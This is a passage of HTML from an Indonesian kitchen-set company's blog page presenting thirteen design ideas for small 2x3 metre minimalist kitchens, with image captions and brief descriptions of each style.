href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-d091081 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="d091081" data-element_type="container"><div class="elementor-element elementor-element-9f3e755 elementor-widget elementor-widget-button" data-id="9f3e755" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-kontak-form"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Tanya Harga</span> </span> </a></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div
 class="ct-container"
 data-sidebar="right"				data-vertical-spacing="top:bottom"><article
 id="post-306"
 class="post-306 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi category-minimalis"><div class="hero-section is-width-constrained" data-type="type-1"><header class="entry-header"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://rupawon.com/" itemprop="item"><svg class="ct-icon ct-home-icon" width="15" height="15" viewBox="0 0 15 15" fill="currentColor" aria-hidden="true" focusable="false"><path d="M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z"/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://rupawon.com/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://rupawon.com/inspirasi/" itemprop="item"><span itemprop="name">Inspirasi</span></a><meta itemprop="url" content="https://rupawon.com/inspirasi/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false"> <path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/> </svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><span itemprop="name">13 Ide Dapur Minimalis Ukuran 2&#215;3 yang Kecil dan Keren</span><meta itemprop="url" content="https://rupawon.com/dapur-minimalis-ukuran-2x3/"/></span></nav><h1 class="page-title" itemprop="headline">13 Ide Dapur Minimalis Ukuran 2&#215;3 yang Kecil dan Keren</h1></header></div><div class="entry-content is-layout-flow"><p><strong>RPWN</strong> &#8211; Dapur merupakan salah satu ruangan yang paling sering dikunjungi di rumah. Maka dari itu, dapur juga perlu direnovasi secara berkala untuk memperbaiki suasana hati. Jika Anda mencari ide untuk <a href="https://rupawon.com/desain-dapur-minimalis/">merenovasi dapur minimalis</a> ukuran 2&#215;3, simaklah beberapa desainnya berikut ini.</p><h2 class="wp-block-heading">Dapur Kecil Bertema Pantai</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20turquoise20colored20kitchen20cabinets.jpeg?strip=all&w=1290" class="lazyload" width="750" height="563" data-eio-rwidth="750" data-eio-rheight="563" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20turquoise20colored20kitchen20cabinets.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>http://benimmulku.com/</figcaption></figure><p>Siapa bilang dapur kecil tidak bisa disulap menjadi dapur yang tampak keren? Dapur kecil ini, misalnya, dapat menghadirkan suasana liburan di pantai.</p><p>Dapur kecil bernuansa putih ini akan membuat Anda merasa betah untuk berlama-lama di dapur. Warna putih yang bersih dipadukan dengan warna biru turquoise yang merupakan warna biru yang terdapat di pantai.</p><p>Perpaduan warna putih dan biru ini merupakan kombinasi yang tepat untuk menyegarkan pagi hari Anda. Selain itu, warna biru juga dikenal sebagai warna yang menentramkan.</p><p>Dapur ini semakin menampakkan konsep minimalisnya karena dapur ini tidak memiliki kabinet. Yang dapat ditemukan hanya rak terbuka yang digunakan untuk menyimpan peralatan makan dengan warna biru dan putih.</p><p>Untuk membuat tampilan dapur tampak lebih indah, tanaman lidah mertua ditanam di dalam pot berbentuk tabung berwarna putih dan diletakkan di dekat meja dapur.</p><h2 class="wp-block-heading">Dapur Ukuran 2&#215;3 Bernuansa Natural</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20dapur20220x203.jpeg?strip=all&w=1290" class="lazyload" width="750" height="563" data-eio-rwidth="750" data-eio-rheight="563" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20dapur20220x203.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>https://behance.net/</figcaption></figure><p>Apakah Anda mendambakan nuansa natural di dalam rumah? Mulailah dari dapur kecil Anda yang berukuran 2&#215;3.</p><p>Dapur kecil ini dapat menghadirkan nuansa natural dengan apik. Dinding pada dapur ini dilapisi dengan kayu palet yang telah diamplas, sehingga permukaannya menjadi sangat halus. Kabinet kayu pada dapur ini juga diamplas agar selaras dengan dinding dapur.</p><p>Lantai dapur dilapisi dengan ubin yang terbuat dari batu, sedangkan langit-langit dapur diplester sehingga menciptakan keselarasan. Meja dapur terbuat dari beton dengan permukaan halus untuk melengkapi tampilan minimalis dapur.</p><p>Tidak lupa dua buah lampu gantung yang diletakkan dalam tabung yang terbuat dari kawat kasa juga turut mempercantik tampilan dapur. Untuk menyempurnakan sentuhan alami, empat buah pot berisi tanaman ditempelkan pada dinding.</p><h2 class="wp-block-heading">Dapur Minimalis Multifungsi</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3.jpeg?strip=all&w=1290" class="lazyload" width="750" height="430" data-eio-rwidth="750" data-eio-rheight="430" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>http://www.desainmilenial.com/</figcaption></figure><p>Tidak ada cukup ruang untuk ruang makan? Tidak masalah! Anda dapat menjadikan dapur kecil menjadi dapur multifungsi.</p><p>Dapur ini, contohnya, memberikan Anda ruang untuk memasak secara nyaman. Selain itu, dapur ini juga dapat dijadikan sebagai ruang makan. Hal ini karena meja pada dapur ini didesain memiliki fungsi sebagai tempat memotong sayur dan juga meja makan.</p><p>Meskipun kabinet pada dapur ini tidak memiliki permukaan licin yang dapat memantulkan cahaya, namun konsep minimalis masih sangat jelas terasa.</p><p>Hal ini dapat dilihat dari kabinet kayu yang memiliki permukaan rata dan tanpa gagang sehingga membuatnya tampak seperti dinding. Penggunaan warna yang minimalis pun juga turut mempunyai andil dalam menciptakan konsep minimalis.</p><h2 class="wp-block-heading">Dapur Minimalis Berbentuk U</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20kitchen20two20tone20cabinets.jpeg?strip=all&w=1290" class="lazyload" width="592" height="750" data-eio-rwidth="592" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20kitchen20two20tone20cabinets.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>https://pinterest.com</figcaption></figure><p>Untuk dapur yang memiliki ruangan terbatas, bahkan cenderung sempit, menerapkan konsep dapur berbentuk U adalah pilihan yang paling tepat.</p><p>Dapur berbentuk U memungkinkan Anda untuk menggunakan ruangan yang ada secara maksimal dan memungkinkan untuk bekerja lebih cepat dan efisien.</p><p>Dapur minimalis ini telah membuktikan bahwa konsep dapur bentuk U patut Anda coba. Anda akan dapat memotong sayur dan bawang pada meja yang terdapat pada sebelah kanan jendela, dan beralih dengan cepat ke arah kompor untuk memasukkan sayuran ke dalam panci.</p><h2 class="wp-block-heading">Tambahkan Kesan Dramatis</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-1.jpeg?strip=all&w=1290" class="lazyload" width="750" height="750" data-eio-rwidth="750" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-1.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>https://www.renovfurniture.com/</figcaption></figure><p>Menciptakan dapur minimalis dalam suatu ruangan yang sempit berarti Anda harus meminimalisasi penggunaan dekorasi dan pernak-pernik yang tidak penting karena hal tersebut hanya akan membuat dapur tampak penuh dan berantakan.</p><p>Akan tetapi, bukan berarti Anda tidak diperbolehkan untuk menghias dapur mungil sama sekali. Dekorasi dalam jumlah yang tepat dan bentuk yang sesuai akan mempercantik tampilan dapur Anda.</p><p>Apabila Anda ingin menghiasi dapur minimalis, pilihlah hiasan yang sederhana, seperti tanaman hijau. Tanaman hijau biasa digunakan untuk menghiasi rumah dengan desain minimalis modern karena warnanya yang sederhana.</p><p>Dapur ini, misalnya, dihiasi oleh sebuah tanaman rambat yang diletakkan di tempat yang lebih tinggi. Meskipun sederhana, sulur dari tanaman rambat tersebut akan menciptakan kesan dramatis pada dapur Anda.</p><h2 class="wp-block-heading">Dapur Putih dengan Banyak Cahaya</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20minimalist20small20kitchen20design.jpeg?strip=all&w=1290" class="lazyload" width="563" height="750" data-eio-rwidth="563" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20minimalist20small20kitchen20design.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>http://iamcercocasa.it/</figcaption></figure><p>Pencahayaan memerankan peran yang penting dalam menciptakan suasana dapur yang nyaman, terlebih lagi jika dapur tersebut sempit.</p><p>Cahaya matahari dapat membuat dapur menjadi lebih terang dan mengusir kelembapan. Maka dari itu, sangatlah penting untuk memasang jendela kaca pada dapur. Akan tetapi, apabila hal tersebut tidak memungkinkan, Anda masih dapat menggunakan cahaya artifisial.</p><p>Dapur putih ini memang kecil dalam hal ukuran. Akan tetapi, dapur tersebut merupakan contoh dapur minimalis yang ideal untuk Anda.</p><p>Dapur ini berwarna putih dengan lantai kayu. Kabinet yang terdapat pada dapur ini tampil selaras dengan warna dinding dan lantai.</p><p>Yang membuat dapur ini terasa nyaman dan indah adalah adanya jendela yang cukup besar yang memungkinkan cahaya matahari untuk masuk. Selain itu, dapur ini juga memiliki beberapa lampu yang memberikan cahaya artifisial di malam hari.</p><p>Salah satu lampu yang digunakan adalah lampu gantung berbentuk bola kecil yang menggantung tepat di atas meja makan. Lampu tersebuat sengaja dipasang untuk menambah suasana romatis.</p><h2 class="wp-block-heading">Dapur Minimalis dengan Nuansa Tropis</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen.jpeg?strip=all&w=1290" class="lazyload" width="500" height="750" data-eio-rwidth="500" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>https://id.pinterest.com</figcaption></figure><p>Dapur minimalis yang satu ini mengusung nuansa tropis. Hal ini dapat dilihat dari penggunaan lantai dan kursi kayu. Selain itu, sebuah vas bunga transparan dengan tanaman tropis di dalamnya turut mempertegas nuansa tersebut.</p><p>Sebuah keranjang kawat berisi buah nanas juga menjadi hiasan yang sesuai untuk dapur ini. Tak lupa meja dapur yang terbuat dari marmer juga menambah sentuhan kemewahan pada dapur.</p><h2 class="wp-block-heading">Dapur Minimalis Ukuran 2&#215;3 di bawah Tangga</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-2.jpeg?strip=all&w=1290" class="lazyload" width="741" height="750" data-eio-rwidth="741" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-2.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>https://dekorrumah.net/</figcaption></figure><p>Menggunakan ruangan yang ada semaksimal mungkin adalah satu-satunya cara untuk berdamai dengan ruangan yang kecil. Jangan biarkan ruangan berpotensi besar, seperti area di bawah tangga, tidak terpakai secara maksimal. Area ini dapat disulap menjadi dapur.</p><p>Untuk menciptakan dapur di bawah tangga, Anda tidak bisa sembarangan dalam memesan furnitur. Sebaiknya Anda memesan furnitur secara khusus agar ukurannya sesuai dengan area di bawah tangga tersebut.</p><p>Agar dapur tidak terkesan monoton, cobalah untuk menggunakan backsplash mosaik dan lantai berpola papan catur.</p><h2 class="wp-block-heading">Dapur Minimalis Bergaya Farmhouse</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-3.jpeg?strip=all&w=1290" class="lazyload" width="750" height="676" data-eio-rwidth="750" data-eio-rheight="676" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-3.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>https://pinterest.com</figcaption></figure><p>Menggabungkan gaya minimalis dengan desain interior yang lain bukanlah merupakan hal yang baru. Contohnya adalah dapur minimalis bernuansa putih ini.</p><p>Dapur ini menggabungkan konsep minimalis dengan desain interior bergaya farmhouse. Hal ini dapat dilihat dari penggunaan shaker cabinet dan backsplash berupa ubin subway berwarna putih yang dipasang secara horizontal.</p><p>Tempat cuci piring dengan bagian depan yang menonjol yang biasa disebut dengan apron sink juga turut mempertegas konsep farmhouse ini. Karena dapur ini berukuran kecil, rak terbuka merupakan pilihan yang tepat sebagai pengganti kabinet.</p><h2 class="wp-block-heading">Dapur Minimalis dengan Pemandangan Indah</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all&w=1290" class="lazyload" width="750" height="500" data-eio-rwidth="750" data-eio-rheight="500" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>https://www.desainmilenial.com/</figcaption></figure><p>Memasak bisa saja menjadi kegiatan yang melelahkan. Keadaan tersebut akan diperburuk dengan ruangan dapur yang sangat sempit dan pengap. Untuk membuat dapur Anda menjadi lebih baik, tambahkan jendela kaca.</p><p>Jendela kaca pada dapur ini berperan sangat penting dalam menciptakan kenyamanan yang selama ini Anda dambakan.</p><p>Kaca transparan yang terpasang pada jendela memudahkan sinar matahari untuk masuk, sehingga dapur menjadi lebih terang dan terhindar dari kelembapan.</p><p>Akan lebih baik lagi jika Anda membuka kaca jendela ketika sedang memasak agar asap dari masakan segera membaur di udara, tidak terperangkap di dalam dapur. Selain itu, udara yang segar dapat dengan mudah masuk ke dapur dan membuat Anda merasa nyaman.</p><p>Hal yang terpenting adalah Anda dapat menikmati pemandangan sambil mengawasi putra-putri yang sedang bermain di halaman belakang ketika Anda sedang memasak. Hal ini tentu akan mengusir rasa penat yang Anda rasakan.</p><h2 class="wp-block-heading">Jangan Ragu untuk Menampilkan Karya Seni Anda</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen-1.jpeg?strip=all&w=1290" class="lazyload" width="563" height="750" data-eio-rwidth="563" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen-1.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>https://engineeringdiscoveries.com/</figcaption></figure><p>Yang perlu diingat adalah bahwa ini adalah dapur Anda sendiri. Di dapur ini, Anda akan banyak menghabiskan waktu untuk memasak. Jadi, buatlah diri Anda merasa nyaman.</p><p>Apabila menghias dapur dengan karya seni akan membuat Anda merasa lebih baik, lakukanlah. Akan tetapi, apabila Anda merasa khawatir bahwa hiasan tersebut akan menghilangkan tampilan minimalisnya, batasi penggunaan hiasan tersebut.</p><p>Dapur putih ini menampilkan desain minimalis dengan sempurna melalui kabinet putih dengan permukaan yang licin. Backsplash yang digunakan juga berwarna putih sehingga selaras dengan kabinet dan dinding.</p><p>Agar suasana dapur ini menjadi lebih hidup, sebuah lukisan yang besar menempel di dinding. Pemilihan lukisan ini sangat tepat karena penggunaan satu lukisan yang besar jauh lebih baik daripada beberapa lukisan kecil.</p><p>Apabila Anda ingin meniru ide ini, pastikan untuk menggantung sebuah lukisan atau karya seni berukuran besar di dinding agar konsep minimalis tetap terjaga.</p><h2 class="wp-block-heading">Dapur Minimalis dengan Mesin Cuci</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Dapur Minimalis Ukuran 2x3" data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen-2.jpeg?strip=all&w=1290" class="lazyload" width="563" height="750" data-eio-rwidth="563" data-eio-rheight="750" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20small20minimalist20kitchen-2.jpeg?strip=all&w=1290" alt="Dapur Minimalis Ukuran 2x3" data-eio="l" /></noscript><figcaption>http://benimmulku.com/</figcaption></figure><p>Apabila tidak ada cukup ruang di rumah Anda untuk mencuci, cobalah untuk menggabungkan dapur kecil dengan ruang cuci. Hal ini dapat Anda lakukan dengan cara meletakkan mesin cuci di bawah meja dapur.</p><p>Dengan menggabungkan dapur dan ruang cuci, Anda dapat melakukan dua kegiatan yang berbeda sekaligus tanpa harus mengkhawatirkan ruangan yang terbatas.</p><p>Pekerjaan rumah pun akan lebih cepat selesai, sehingga Anda memiliki lebih banyak waktu untuk bersantai.</p><h2 class="wp-block-heading">Dapur Minimalis dengan Sedikit Gaya Retro</h2><figure class="wp-block-image alignnone"><img decoding="async" src="[data-uri]" alt="Ide Dapur Minimalis Ukuran 2x3 " data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20kitchen20with20red20refrigerator.jpeg?strip=all&w=1290" class="lazyload" width="750" height="563" data-eio-rwidth="750" data-eio-rheight="563" /><noscript><img decoding="async" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20kitchen20with20red20refrigerator.jpeg?strip=all&w=1290" alt="Ide Dapur Minimalis Ukuran 2x3 " data-eio="l" /></noscript><figcaption>https://2019homedesign.com/</figcaption></figure><p>Bagi penggemar desain minimalis, Anda mungkin telah mengetahui bahwa abu-abu merupakan salah satu warna netral yang sering digunakan untuk menciptakan kesan minimalis. Dan hal tersebut memang benar adanya.</p><p>Dapur minimalis ini memiliki nuansa abu-abu dan putih yang tampak sederhana. Kabinet pada dapur ini tidak memiliki permukaan yang rata seperti desain minimalis pada umumnya. Alih-alih rata, pintu pada kabinet menggunakan desain shaker cabinet.</p><p>Selain gaya minimalis yang tampak dari kombinasi warna abu-abu dan putih, dapur ini juga mengusung sedikit gaya retro yang dapat menyemarakkan tampilan dapur.</p><p>Sebuah kulkas berwarna merah cerah dan mengilap mewakili gaya retro tersebut. Selain menampilkan gaya retro, kulkas tersebut juga telah membuat dapur ini menjadi semakin berwarna tanpa harus menghilangkan kesan minimalisnya.</p><hr class="wp-block-separator"/><p>Sekarang, Anda telah mengetahui bahwa dapur yang keren bukanlah dapur yang berukuran besar. Pemilihan warna dan penataan furnitur yang tepat dapat mengubah dapur minimalis ukuran 2&#215;3 Anda menjadi keren dan nyaman.</p></div></article><aside class="ct-hidden-sm ct-hidden-md" data-type="type-2" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-5"><h3 class="widget-title">Pencarian</h3><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://rupawon.com/" aria-haspopup="listbox" data-live-results="thumbs"> <input
 type="search" 		placeholder="Search"
 value=""
 name="s"
 autocomplete="off"
 title="Search for..."
 aria-label="Search for..."
 ><div class="ct-search-form-controls"> <button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button"> <svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg> <span class="ct-ajax-loader"> <svg viewBox="0 0 24 24"> <circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/> <path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"> <animateTransform
 attributeName="transform"
 attributeType="XML"
 type="rotate"
 dur="0.6s"
 from="0 12 12"
 to="360 12 12"
 repeatCount="indefinite"
 /> </path> </svg> </span> </button></div><div class="screen-reader-text" aria-live="polite" role="status"> No results</div></form></div><div class="ct-widget is-layout-flow widget_block" id="block-5"><h2 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.391), 19px);">Layanan Kami</h2></div><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><div class="menu-menu-layanan-container"><ul id="menu-menu-layanan" class="widget-menu"><li id="menu-item-5315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5315"><a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20konsultasi%20bikin%20kitchen%20set">Konsultasi Rincian Biaya</a></li></ul></div></div></div></aside></div></main><footer data-elementor-type="footer" data-elementor-id="7324" class="elementor elementor-7324 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3a7421c e-flex e-con-boxed e-con e-parent" data-id="3a7421c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9b1cd6a e-con-full e-flex e-con e-child" data-id="9b1cd6a" data-element_type="container"><div class="elementor-element elementor-element-d5bad36 e-con-full e-flex e-con e-child" data-id="d5bad36" data-element_type="container"><div class="elementor-element elementor-element-6a6f4b6 e-con-full e-flex e-con e-child" data-id="6a6f4b6" data-element_type="container"><div class="elementor-element elementor-element-3efc034 elementor-widget elementor-widget-image" data-id="3efc034" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-02c8380 elementor-widget elementor-widget-heading" data-id="02c8380" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p 